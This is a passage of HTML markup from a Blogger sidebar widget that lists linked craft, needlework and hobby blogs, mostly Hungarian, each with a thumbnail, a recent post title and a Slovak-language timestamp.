<img alt='' border='0' height='72' src='https://img.youtube.com/vi/M1B5wl7Fn5U/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://csicsone.blogspot.com/2025/10/oktatovideo-2-mindenember-kotese.html' target='_blank'>
Oktatóvideó 2./ Mindenember kötése
</a>
</span>
<div class='item-time'>
pred 2 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6Ax2z27W2W3tKMXQ-YNCOjtAZNkvjbHT0VgBhBdBNbld24UHYDqjECDWEq6E-PwxCQh3PQRs-ot9aGKPxIqnEx8Ez7YcsigcKvYI9uVcC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://judit-blogja.blogspot.com/' target='_blank'>
Judit blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://judit-blogja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmpy3ffHLR3vsH36aAjYb6hjBeFmbgPcFtHxmPnh1f3niIqvaQeunHEuo4g0xc2Ng-lKB8bttmkFhrdyMkKBw5xTFkyqLvdSW7d7eMSEziL1fub1C0oYbkckRTO4RVlLDAyBgeIMQyih0fFG-V9aSiWQTEjMIU9gc0XL3xTGJ6kkprBE6Z8dgSk39zgIj5/s72-w400-h287-c/FB_IMG_1755324220373.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://judit-blogja.blogspot.com/2025/08/alan-giana-in-sunshine.html' target='_blank'>
Alan Giana - In the Sunshine
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2WWfAWmCP-bkVzp8ijhn-rj6bc9euGsYSuBUj1oJA94wHcuFPOe48BqcaOCykZ2im7U7OEeHg2umsu_uiWleGix9RpK985B8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xleki.blogspot.com/' target='_blank'>
xLeki</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xleki.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizMkcuQaWgVxIy0rR2MtRScXB57IksPtG6LjGAsQL1mup_DCQv7xTwOIRbbRElOgwXPNAdMyvPSdGBMW4caj-fbe1oiYbzO_1AVSxxf9LhE5B6BdcYiSNBJ0vVvZdcQ-FgEicpTkCsQdYRSRPYgR4Z0pcQwRaGwzt1dQwszX0Tk4OlLovCCRJwRa1I3YU/s72-w640-h480-c/20240327_075434.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xleki.blogspot.com/2024/03/ujra.html' target='_blank'>
Újra
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thIwSihPGXeUkKzmVndzVSLro2R3w_nrQkvzgnSlqhGCrvjcAaHVj7avNHhzCbWge47awaAoboB9JdFfaSP4nZ126t30kQsfPU4VU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kicsikato.blogspot.com/' target='_blank'>
KicsiKató</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kicsikato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/4.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kicsikato.blogspot.com/2023/12/saxana-kendo-ujrakezdoknek-csak-ovatosan.html' target='_blank'>
Saxana kendő - (újra)kezdőknek csak óvatosan!
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOK8uQ83lgDFSjCrVKGolj7nN3HDrt49RDiUAdrE2vDWRxZe7gXVBgMW93nuNcpnKonc9J7wo2__2_ki65AE58xzn5eqbmH45TjOOm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.posiegetscozy.com/' target='_blank'>
Posie Gets Cozy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.posiegetscozy.com/2023/08/fastest-summer-ever.html' target='_blank'>
Fastest Summer Ever
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGv1bgw1qa-Ee0oPfCWcJmyCeQk0HRODIp8YrDUegQ1sW_hQxrhF7uB6LxsD8gs2rpbkLiEvE7aiSul3GrLi98DUNNqvRxEhhdmeDI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xszemezo.blogspot.com/' target='_blank'>
xszemező</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xszemezo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYzLdjNIa3Tojl37zWXVf0nxARFTpywjFKDu-SuOlx4UiVca-CTRZe4up3d4jqHULeSXWy0sbblJGa6iIpad6EOJvq69t6rTI6NPUhvm125au1XZ-vnwASKFJNsAgjIfAt0oaJRDg_8pFVxKLoQ-DQt4tiVAxuc4FgD6d2UTGdhiBryjDBCM6JHwHZ/s72-c/20230514_133532.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://xszemezo.blogspot.com/2023/05/pipacsok.html' target='_blank'>
Pipacsok
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9qGu4L7Q12yVBdVVLaWY0RLbvTPY_DdUwMLYnnyuXdD62bg7uKfmFPi3-rzRrCDUuBj116cQrnZ1lJLN7IQtKq8vs4cw5Hwrxyttwxo4CeP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tts-tutorials.blogspot.com/' target='_blank'>
The Twisted Stitcher Tutorials</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tts-tutorials.blogspot.com/2023/03/items-on-sale-this-week.html' target='_blank'>
Items on Sale This Week
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9B8UsVWyWbP5QB6vwnYgwPeaUOfvmDx4hUnUqAKb3WvAah9tLCZBU7uEyFd_cyjodv_4wLZJh58IWLSAiD1uAK19xtG43P3UQoNkYfA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://twinsknit.blogspot.com/' target='_blank'>
Twins' Knitting Pattern MiniShop</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://twinsknit.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv1v8Xb8f_vtOcwU9Kh42s603K3jy7lgsokQARBdUvkgikF8IKSAL0KaFgr7FZLaoVynIrfmC6jMZvr24LfZdDZO8tLBHEfhKYGrl6IvonQqj81QKzy1R23AMY6KntQfYYpQR56ydWupm1Dp3_tvzx2fCLJlhBrWGw_4GefP9S5zZvLVhKg4nEEFkVDA/s72-c/fritzi-button.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://twinsknit.blogspot.com/2014/02/patterns-to-buy.html' target='_blank'>
Patterns to buy
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfw9HkssEm0_QgOLL2ud-jNgI2kM-5JB4cxaEWbdwApKQy5PErFhAGK8ycBSbfcV-pgMUcEHSRO_AqznuUDywqVYRshbCwLINcWecNsw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://picurka13.blogspot.com/' target='_blank'>
Keresztszemes és más egyéb</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://picurka13.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0VcO0n1D5LsiN9rQDOGiXt1ZtAYmDFFJ4oxfG33A-qgulxeRvfVvoBJFi1TL7S72P_-RunUCUqHzFOh9z3qg3msZKoeRMRsTCbPC6YGpTEl_5juAYgDIpJyDl7gAxNmk3h5fX50YoGMlae67HA0JLPbz5iethgzm2lBaJkW-SabhzP5-hdSP7C65j=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://picurka13.blogspot.com/2022/01/manci-mano.html' target='_blank'>
Manci, a manó
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQggOLa0pbBhfRfiT74JMdF8VCb8lBmfl3tly1AhjAgqBw51R4xNiy0Szl1EhOTNgUhbV1xHh71TUe90ji_kQf1SOyzhNh5k2GCPYitQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://freken-juli.blogspot.com/' target='_blank'>
Босиком по парку...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://freken-juli.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK6ScIalPAjPHJoMxJAsN_rmMo-ILlJ_FGsIyNM0p-9SA0CBYtD_eKVmFckKvXFLMNcx96VGpZyFo-7tIGmYs0xUGP3C3k55A9-dRv85Iwo0aSMA8MTYvLqKPiL8u5Cq9165yPFBBSmb2Y/s72-w640-h640-c/DSCF2905.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://freken-juli.blogspot.com/2021/09/blog-post.html' target='_blank'>
Сентябрь
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slEcoGWmN6FyrGtQ4YYzdhK4Jyn5q8QHCcXU_q1gwMDdiqnYMNAQK7esRNiQ-hVFD4cZwSc2_cq96rfr4WJ2FiHajbw-HPYsIJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.szarvasmici.com/' target='_blank'>
SzarvasMici</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.szarvasmici.com/2021/01/oldal-jelenleg-fejlesztes-alatt-all.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAZwzDaeazDofv8BuxIqw9kCMNN84QOQ5yC3-xt0GpF90EeNqQZxj8M27PCdjwDZeAe4wyZybcOv-f8VNkYjJutcFY_DYJfJFXCC5-7SUmQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laucicahimzes.blogspot.com/' target='_blank'>
Laucica blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://laucicahimzes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgBkXq-zPJyCDgZUJ6EpviIrS2J7JLjBj1P7w-9d6bSGdUEWPq1viG_MHFSl75qwovdhJhKyBYUMEnjp2o3xUaXq0UGrhuNjudufk23El_LmanKL5JLYm9cUV6fRjb2gythnFC8opZd4u4/s72-c/Harangviragos+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://laucicahimzes.blogspot.com/2020/02/harangviragos-szelcsipke.html' target='_blank'>
Harangvirágos szélcsipke
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmsUtu9FOqDmFvbdnC_vFkct2jVFNRxN6-_GIEa72ekcA-4Fnt6PzhcaiU3tb1B3YXlmRF7p4DFDRV_FdKlYED2NwryH2EptkToMVkww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anikoldala.blogspot.com/' target='_blank'>
Anik oldala - Xszemes hímzéseim galériája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://anikoldala.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFXc73dPRh0ieE8DJldhFTZ67hSG0k3cxJY3pZM7H82i8i2W-wYzh-c8BG4Qv4yf_9dFR0vVw1oEK6VGssliB21ZjauVW05Zkz66brWue-gdsrhC0hYUNUM2MZ-N0Vh6ZlSCIBpmhoCBo/s72-c/blog+1+.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://anikoldala.blogspot.com/2020/02/elso-ilyen-himzesem-dianak-keszult.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txO1Oj7oHjHsgkgNvhqL52Bdh_zG5T_6Ty-ZMAgWhb9KwfET7-D24MzzwV9Bxz8WTpB5uPLk69CkfLHdvd6uHu5GKGyNglmrbh3MsWH59ZbUc2vQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cherry-crosstich.blogspot.com/' target='_blank'>
Cherry</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cherry-crosstich.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4B8AkEbFLKNjHY8b8YGQfq54ZgMmlorr-61fJV_VJ4nEJQ3zmfW3vNGuRPKVSBPUPzD5qbxxoyvbAoZNadpKUu3JUkv4MRyV20TqU9ie3W3FSJbItVv9pAzkRKr9zGhHBXKhBSnmsx7eC/s72-c/20200202_181952.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cherry-crosstich.blogspot.com/2020/02/botanikai-minta-lapok.html' target='_blank'>
Botanikai minta lapok
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOTII0h0Pq6PRs3qHbVqQtQ_SfCetSTKFXBC_6PdFLArgGM8w-UywcWFQ0-76p2IYt81RBGACFt_P8GgJ7cuZ9dqm-mFt1mZFXKw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marti-x.blogspot.com/' target='_blank'>
Márti-X</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://marti-x.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga6Vle7keO15IjPUVvpqtW8wk8hoPYzrh057r0TQVgjUsC77SW6vqa4BUujaqICXg57sAqDpRCgEVuEYpZtlL0ibhaPo1VpbpL5icx5GjpVXrU1k0KVTbP1Sa-Z-w-Ar7HUpBnm5Jl6ujy/s72-c/IMG_1518.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://marti-x.blogspot.com/2020/02/from-heart.html' target='_blank'>
From the Heart
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnyMdpLKIuISem2u_oqUJnvDzCrSfqd4mDwim08yBPtesxHDWEDB7lYdClg01wEdCas_M1cCDO223G6XvaHOy4XcUy4BQnxkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pjutko.blogspot.com/' target='_blank'>
Az élet naposabb oldala</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://pjutko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_PZRLosXB72G5ewq5YNR34YvzXYgvevpS61jl55YcVG5ms5YLHql0_EtdJVOn_mGhyp1rXMjnzVVPwPuxKZfwj_uVkVsx9vNxNG3Cfc1y0H65Sk-repoXojMWyZBHwsh9MS7n3-HSoKSl/s72-c/BU%25C3%2589K.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://pjutko.blogspot.com/2019/12/boldog-uj-esztendot.html' target='_blank'>
Boldog Új Esztendőt!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCAfHMkAZZA0tlZVroA8RHJZxnizq3s17PdkLg8MBBTcDTa209HE9WFggB6NC3Qu5t9l9bYgbwPmT13qsLSviLQcV1db7A-x505C5-iF5eTvBrWVo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bakterno-kuckoja.blogspot.com/' target='_blank'>
Bakternő Kuckója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bakterno-kuckoja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUuOMwJOJR5KQ44t9pBctA2lA4EMs-6iManK6E1JVhBgwg8O_61EVrcUkMwAEXx1nZhEHYMvII7zYAK4IsOgYfha-8nIdbR8RjTNfao5iq7UVlOgZJkPJ_gH97fDpNAqyFFN1-DOShMR4u/s72-c/20191114_115215.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://bakterno-kuckoja.blogspot.com/2019/11/bagolyok.html' target='_blank'>
Baglyok
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTa9McClgBYyMk5aYFV29tmjyRSZL691px3rvTtMk0HXByHQ3I0JiN0INZFGTWuKQhIkRZKVHZnEuviuMl0KXY-wRy1zFWjFk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xdora8.blogspot.com/' target='_blank'>
Dóra oldala - apróságok, alkotások</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xdora8.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiTpLydBW_FH8hQ_0ZLPbf_AB2DwZSJVlAFb01RvvUvXRfJ5oz26DBdL7YNzJMBKipLCl09ibPsPv2hckdG4KDqqJIXigcootqFQnAwY0z5cG-s2XKWjoU8_LPcRmBN4b4aBPhSo7h-D8/s72-c/MariaJezussalkeretben.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xdora8.blogspot.com/2019/11/maria-jezussal.html' target='_blank'>
Mária Jézussal
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj6sW3RxFqMJHdugAFxvDfQC6-jQij-_1HNVZQ00K_qQWVv_tyQIskQytzua3ySQZ87IvxeWM1Z9fRXRx_CVnsDtYnsVzc-dvUuSJIND0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://veressanita.blogspot.com/' target='_blank'>
minden ami en vagyok:-)</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://veressanita.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzQ1FScud2D_7lKE45yDHw4fqBS0EqsVw5O7aRuTAFvNalsBQnmBjLg_K99BurpCiNUcpV7VxxgA6wkgJof0xKy4k_EOx9yTItRs3V87YDhYmiN83Ysz5DdjoLSz_jOJcCzi9GkSwcQXY/s72-c/hn.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://veressanita.blogspot.com/2019/11/hello-november.html' target='_blank'>
Helló november!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sR62q2ms-YB1zQ47deQA9zwulCopqNOgXNKvcIAhdA8Z7GcDx0yB2eJ4KUZmbdF8GyzB3E-vnAFhCEeXBspXWL5KnI4j0LZdkuuGsfLQtOVDWT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adamkovoihrisko.blogspot.com/' target='_blank'>
Moje a Adamkovo ihrisko</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://adamkovoihrisko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_6xK32NP_eUJhr2k0jrWmGX0x_kxCZcKV4UXt1AGcatdM0BgIe2NjEg3Rsj5I1E9is1tG0h8fpe90PP8KaS2vRVAGIf2FSF5-1EYxb97j7KYBlrS2bTaX2p04a92nq5vMDTa2sc68Vej/s72-c/DSC_0463.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://adamkovoihrisko.blogspot.com/2019/11/nasa-jesen.html' target='_blank'>
Naša jeseň
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGWGnki8CDk3ZCARyjOnUsygZp1XHYYAl4-Z-iUTfPvLoZ7IaF10OD8KLu0I4ddU1Zah-gS0_Y9-_Oo4mcXzhXy6vh55OQU1T4SM0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://varrogato.blogspot.com/' target='_blank'>
varrogató</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://varrogato.blogspot.com/2019/10/katica-baba.html' target='_blank'>
katica baba
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soMD276wPUaIXwmt0v5Ygyo4pcgdIVMiVO2q-2eCVQkujMk6-3fNp_6BIIWEEaUqcXEqF1QfgZd2r6CZoMwmPiAFd8vZ9RmeRhPAyJ_yDrRUI4fw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eletespillecukor.blogspot.com/' target='_blank'>
Pillecukor</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://eletespillecukor.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNYrnaJZ_fxLM7jOqAQpWU34USzxe0gzR-_X2btmJnV7Sv2PdXTDfELi5ynww3y7jceYRBrH98h81_KtBlZzYoopg9vfR86r2PUZ5BeInsTP8DoSDsMhOqc2CbnkJxPAvdq0iUZuGkAl_W/s72-c/collage.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://eletespillecukor.blogspot.com/2019/10/bullet-journal-setup-2019-oktober.html' target='_blank'>
Bullet journal setup | 2019 október
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueUNWSQSlLGtgjcBDSSOSjLUy-ClyIJoEg8nOLAOv-ps5otArphfg8lpC9PFdLZJ50y1Iyf6VaL3JeUIlOPg4IeL1lkY_wJ2ygeMGyDCE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.countrykittyland.com/' target='_blank'>
Countrykitty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.countrykittyland.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnjiBFHq1Y7chVMD7xBIMTPqlVm6LSq8CjVHJ3tj6KVddfqasPV8bkgC4TofAJ_HA_rgTA6pDkcfWN-tn5JQnUb4jmSpUU0lVZNQG5o5sLvUaDWRXmpaL3qk5jPP_WFw4dwUkRB-GCLFdv/s72-c/knitted+hedgehog+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.countrykittyland.com/2019/09/riccio-our-new-knitted-friend.html' target='_blank'>
Riccio, our new knitted friend
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsC2rGTcoNNZH-Xxt_QdL3V1vmbJhFRnoiMmaFMQJuMDRS0plvUp7uwwCYPHMcGXGHZSXha6pLtJIBS7tF9lsYKNukWpBdkpEpou6kQOY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://falusilibak.cafeblog.hu' target='_blank'>
Falusi libák</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://falusilibak.cafeblog.hu/2019/09/21/nagyon-csokis-szilvas/' target='_blank'>
Nagyon csokis szilvás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj49xomanEGLal7KVN3h8D_k-nZEU2iHMUkfjIqcsIOfGa-CxxLc0uN7YFSoEVdNi4QrOPfnRDr5ZtvkOcPjHpQwwfKb4RkC4DM3Vi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szin-folt.blogspot.com/' target='_blank'>
Szín-folt</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szin-folt.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJY5URhtou2IQYEFmdXiDllgT8Jl_D3QhOFCKVEzxxXfIQfE8PckjlbU7BbjQ46vVfTwNd7tmT2SS_YoHRDwYyKy3_QPsq5-zkR8pT5iGMXIr4M-wujZ9BoGExRhfDOvd1QlQgaG8PhQ/s72-c/61919868_2519380038092332_4434830161510137856_o.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szin-folt.blogspot.com/2019/08/pedagogus-es-daduska-koszonto-bonbon.html' target='_blank'>
Pedagógus és daduska köszöntő bonbon csokrok és bonbon dobozok 1
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgJiPbeYtm3xyVApw6yrAVLp7WHUqWyWfmoXGY7k1Wo1Yz2f1HPF87DIVuHZYGXyfhpdMUwSW2EKaHCE1eO0oLooUVLqgDmHlOhQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://delfike.blogspot.com/' target='_blank'>
Delfike naplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://delfike.blogspot.com/' target='_blank'>
